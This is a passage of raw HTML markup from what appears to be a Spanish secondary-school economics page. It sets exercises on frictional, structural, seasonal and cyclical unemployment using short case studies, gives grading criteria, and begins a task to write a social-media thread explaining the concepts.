Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11711\" data-start=\"11702\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELucía\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 22 años: trabajó en un hotel de la costa de mayo a septiembre. Sabe que la volverán a llamar el año que viene para la temporada, pero en otoño-invierno cobra prestación de desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12136\" data-start=\"11900\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11908\" data-start=\"11900\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESaúl\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 44 años: tenía un pequeño negocio de reformas. Tras una crisis económica fuerte, la construcción se hundió en su zona; se quedó sin clientes, cerró la empresa y ahora busca empleo por cuenta ajena, pero casi no hay obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: Calibri, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"12224\" data-start=\"12156\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Diagnóstico tipo “médico del paro”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Si está desempleada según la definición (busca trabajo y no tiene).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Qué tipo de desempleo sufre principalmente (friccional, estructural, estacional, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12506\" data-start=\"12437\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Si te parece más bien un paro “inevitable” o “preocupante” y por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12610\" data-start=\"12508\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Propuesta de “tratamiento” para cada uno\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"12584\" data-start=\"12561\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Euna medida concreta\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara ayudar a cada uno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12678\" data-start=\"12613\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Nuria (friccional): ¿cómo puede encontrar antes un buen puesto?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12731\" data-start=\"12681\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Andrés (estructural): ¿cómo puede reconvertirse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12816\" data-start=\"12734\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Lucía (estacional): ¿cómo puede diversificar ingresos o empleo el resto del año?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12876\" data-start=\"12819\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Saúl (cíclico): ¿qué puede hacer mientras dura la crisis?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13160\" data-start=\"12878\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Priorización de políticas públicas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESi fueras responsable del Ministerio de Trabajo y tuvieras recursos limitados, ¿a qué tipo de desempleo darías prioridad (estructural, cíclico, estacional, friccional)? Ordena de más prioritario a menos y justifica tu decisión en 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"13358\" data-start=\"13193\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EClasifica de forma correcta y razonada la situación de cada amigo, relacionándola con el tipo de desempleo correspondiente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13471\" data-start=\"13361\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELas medidas individuales son coherentes con la situación de cada persona (no plantean “soluciones mágicas”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1341155675;\n\tmso-list-template-ids:889465070;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1912346533;\n\tmso-list-template-ids:-1213408092;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización de políticas públicas muestra comprensión de qué tipos de paro son más dañinos a largo plazo (especialmente el estructural) y capacidad de argumentar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Hilo de redes: explicando los tipos de desempleo a tus colegas”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EImagina que el departamento de Economía de tu instituto te pide que prepares un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"13850\" data-start=\"13823\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ehilo para Instagram o X\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara explicar a otros cursos qué tipos de desempleo existen, usando ejemplos cercanos (turismo, crisis, cambios tecnológicos, jóvenes que cambian de trabajo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14137\" data-start=\"14012\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ETienes que transformar las explicaciones del libro y de Econosublime en un lenguaje claro y atractivo, sin perder el rigor:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ 